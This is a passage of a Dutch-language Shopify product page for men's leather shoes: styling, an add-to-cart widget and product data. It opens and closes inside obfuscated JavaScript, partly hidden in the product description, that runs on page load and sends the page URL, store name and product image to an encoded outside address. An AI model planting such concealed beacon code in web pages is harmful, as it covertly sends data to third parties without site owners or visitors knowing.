_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                
              </div><a href="/products/man" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #4eb447;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47947252072765" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//forherbeautyy.com/cdn/shop/products/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87_small.jpg?v=1709193227" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Veelzijdige vrijetijdsschoenen voor heren van echt leer</div>
        <div>
          
          <span class="pfac_price" content="34.99">€34,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Zwart" selected="selected">Zwart</option>
              
                <option value="Wit">Wit</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="EU 39" selected="selected">EU 39</option>
              
                <option value="EU 40">EU 40</option>
              
                <option value="EU 41">EU 41</option>
              
                <option value="EU 42">EU 42</option>
              
                <option value="EU 43">EU 43</option>
              
                <option value="EU 44">EU 44</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Voeg toe aan winkelkar</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47947252072765,"title":"Zwart \/ EU 39","option1":"Zwart","option2":"EU 39","option3":null,"sku":"LH20242835HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":44145992794429,"product_id":9117803512125,"position":1,"created_at":"2024-02-29T15:53:47+08:00","updated_at":"2024-02-29T15:53:47+08:00","alt":null,"width":750,"height":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227","variant_ids":[47947252072765]},"available":true,"name":"Veelzijdige vrijetijdsschoenen voor heren van echt leer - Zwart \/ EU 39","public_title":"Zwart \/ EU 39","options":["Zwart","EU 39"],"price":3499,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36604709372221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9117803512125,"title":"Veelzijdige vrijetijdsschoenen voor heren van echt leer","handle":"man","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.\u003c\/strong\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/e24ee7e11ca991665ca89d62b0b79b53_750x_2b8c009f-4a6e-4f49-864b-a09cb26486d0_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eComfort staat voorop\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/91214f5247c7d840fd5c3bb42a5198a6_750x_69942a8e-80e4-40c8-9a5c-3a0f9bc98ec5_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eZacht eersteklas leer\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/7201\/8169\/products\/a28ccbd29ac35db5a753e23f7e5d9677_750x_2f2a83a4-76fc-4800-87a3-7036b6fd75ab_480x480.jpg?v=1681543264\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003cstrong\u003eRubberen buitenzool\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProductkenmerken\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWaterdicht rundleer\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eOndersteunend en veilig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDe hele dag comfort\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDuurzaam en ademend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eBescherming voor alle situaties\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSlipvast en slijtvast\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSchokabsorberend\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVeelzijdig\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003ePerfect voor buitengebruik\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHoudt de warmte buiten\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eProduct maat:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan lang=\"EN-US\" data-mce-fragment=\"1\"\u003e\u003cimg data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" height=\"238\" width=\"481\" alt=\"\" srcset=\"https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 48w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 180w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 360w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 540w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 720w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 900w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1024w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1280w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1366w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1440w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1536w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1600w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 1920w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2056w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2560w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2732w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 2880w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3072w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3200w, https:\/\/cdn.shoplazza.com\/cdab20f9990dff028a67616a2316d9b4_540.png 3840w\" sizes=\"507px\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"sep-lazyload lazyautosizes ls-is-cached lazyloaded\" data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zNDOD8vMTcVCUrpbSU5BRLw0QTi1TTFEODFENDk2RLY8MkExMjC6CwcaJSLQBRfhkQ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 